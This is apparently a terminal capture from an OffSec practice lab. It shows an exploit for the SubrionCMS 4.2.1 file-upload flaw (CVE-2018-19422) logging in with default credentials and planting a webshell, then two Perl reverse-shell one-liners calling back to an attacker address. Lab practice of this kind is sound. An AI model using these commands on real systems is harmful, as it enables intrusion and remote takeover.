 ┌──(soggy㉿kali)-[~/Labs/Exfiltrated]
└─$ python3 49876.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: fU8rL7FYFRhEzxEjcF0cf8n6pTBU1Ho4uxlbPGPs
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: zxfyemvgyajmsmd
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/zxfyemvgyajmsmd.phar
$ perl -e 'use Socket;$i="192.168.45.176";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(
S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("powershell -i");}
;'
$
$ perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.45.176:4444");STDIN->fdopen($c,r);$
~->fdopen($c,w);system$_ while<>;'
$